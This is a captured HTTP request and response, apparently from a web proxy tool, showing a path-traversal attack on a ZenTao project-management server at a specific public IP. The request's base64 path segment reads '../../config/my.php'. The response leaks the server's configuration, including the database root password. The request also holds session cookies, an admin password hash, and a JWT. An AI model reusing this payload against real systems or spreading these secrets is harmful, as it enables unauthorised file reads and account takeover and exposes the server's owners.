 Request
数据包扫描
美化
热加载
构造请求
1 GET /zentao/editor-edit-Li4vLi4vY29uZmlnL215LnBocA==-extendOther-.html HTTP/1.1
2 Host ? : 120.202.175.164:8117
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/
136.0
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Cookie: lang=zh-cn; device=desktop; theme=default;
goback=%7B%22my%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.
html%22%2C%22execution%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.html%22%2C%22%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fuser-login-L3plbnRhby8%3D.
html%22%2C%22doc%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fdoc-mySpace-mine-3.
html%22%2C%22product%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproduct-all.html%22%2C%22qa%22%3A%22http%3A%5C%2F%5C%2F120.
202.175.164%3A8117%5C%2Fzentao%5C%2Fcaselib-browse-1.
html%22%2C%22project%22%3A%22http%3A%5C%2F%5C%2F120.202.175.
164%3A8117%5C%2Fzentao%5C%2Fproject-browse.html%22%7D; keepLogin=on; za=admin;
zp=dcfb1f9c06b79c2189c63221698ea4107eb12393; preProductID=2; preBranch=0;
lastDocModule=0; zentaosid=637e663e1953e920d3c8ed1d11055267; tab=my; preCaseLibID=1;
libCaseModule=0; lastCaseLib=1;
docSpaceParam=%7B%22type%22%3A%22custom%22%2C%22objectID%22%3A%220%22%2C%22libID%22%3A%220
%22%2C%22moduleID%22%3A%220%22%2C%22browseType%22%3A%22all%22%2C%22param%22%3A%220%22%7D;
lastProject=3; windowWidth=0; windowHeight=0; hidePatch=true; KOD_HOST_91ba7=http://120.
202.175.164:8120/; f6ed05d1ea066b747e2e5d10ffab1c13=9df326e4a07fbd0b2fca1330a9a41fd3;
cloudreve-session=MTc0MjYzODkyMXxOd3dBTkUxSE4wSlZTa2hPVlV4SU4wOUhVVXBLVEZOTFZVMDFXRFJaTmtv
MFRWZFlNalZRVnpjeVVUTlNTbFEwUjA0M1RsRlpTMEU9fPk0u2c4FjkExKuphkSQka6ZQ-ZcFocAYolGbxApesW_;
Authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJsb2dpblR5cGUiOiJsb2dpbiIsImxvZ2luSWQiOjEwMDAwMDAzMSwicm5TdHIiOiJsNHp0ZE9JZnlBbFJsU0o5Q1
d3eTBuVTdWUkV5MmhxYyIsInVybCI6Imh0dHA6Ly8xMjcuMC4wLjE6OTg5OC9iYWNrZW5kL3YxL2F1dGgvbG9naW4i
LCJwcnYiOiJkYzE0NTExZTk3ZTdlYjcyNWZiMjk3NmJjOTM5YjM3NSIsImV4cCI6IjE3NDM5MzQ5NTMxMTIifQ.
owpAUagOTN-QtQGSzpKME-qckyKkzyInPnB2aNJYsss
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10
11
Responses
7024bytes / 527ms
美化
渲染
请输入定位响应
详情
77 <div class='input-group'>
78 <span class='input-group-addon'>文件名：</span>
79 <input type='text' name='fileName' id='fileName' value=''
class='form-control' autocomplete="off" />
80 <span class='input-group-addon'>
81 (例如：***.php) </span>
82 </div>
83 </div>
84 </td>
85 </tr>
86 <tr class='footer'>
87 <td class='text-center'>
88 <button type='submit' id='submit' class='btn btn-wide btn-primary'
data-loading='稍候...'>保存</button> <div
class='checkbox-primary'>
89 <input type='checkbox' name='override' id='override' />
90 <label for='override'>覆盖重复文件</span>
91 </div>
92 </td>
93 </tr>
94 </table>
95 </form>
96 <script>showContent = "<?php\r\n$config->installed = true;
\r\n$config->debug = false;\r\n$config->requestType = 'PATH_INFO';
\r\n$config->db->host = '127.0.0.1';\r\n$config->db->port = '3306';
\r\n$config->db->user = 'root';\r\n$config->db->prefix = 'zt_';
\r\n$config->webRoot = getWebRoot();\r\n$config->db->name =
'zentao';\r\n$config->db->password = '123456';\r\n$config->default->lang =
'zh-cn';";</script>
97 <script>fileContent = "<?php\n";</script>
98 <script>language = "php";</script>
99 <script>
100 $(function()
101 {
102 fileContentEditor = showContentEditor = null;
103 require.config({
104 paths: {vs: jsRoot + 'monaco-editor/min/vs'},
105 'vs/nls': {
106 availableLanguages:{'*': clientLang}
107 }
108 });
109 require(['vs/editor/editor.main'], function ()
110 {
111 showContentEditor = monaco.editor.create(document.getElementById
('showContentEditor'),
112 {
113 value: showContent.toString(),
114 language: language,
115 readOnly: true,
116 autoIndent: true,